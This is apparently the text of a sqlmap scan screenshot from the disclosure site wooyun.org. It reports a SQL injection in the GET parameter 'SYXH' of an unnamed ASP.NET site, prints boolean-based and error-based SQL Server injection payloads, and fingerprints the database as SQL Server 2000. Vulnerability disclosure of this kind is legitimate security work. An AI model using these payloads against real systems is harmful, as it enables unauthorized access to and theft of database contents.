 he range for current UNION query injection technique test
[12:29:49] [INFO] target URL appears to have 1 column in query
GET parameter 'SYXH' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 42 HTTP(s) requ
ests:
---
Parameter: SYXH (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: SYXH=1' AND 9799=9799 AND 'xhIF'='xhIF
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: SYXH=1' AND 6609=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(106)+
CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (6609=6609) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(112)+CHAR(112)+CHAR(122)+CHAR(113))) AND 'RlKh'='RlKh
---
[12:30:03] [INFO] testing Microsoft SQL Server
[12:30:04] [INFO] confirming Microsoft SQL Server
[12:30:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[12:30:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 33 times
[12:30:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 12:30:06
www.wooyun.org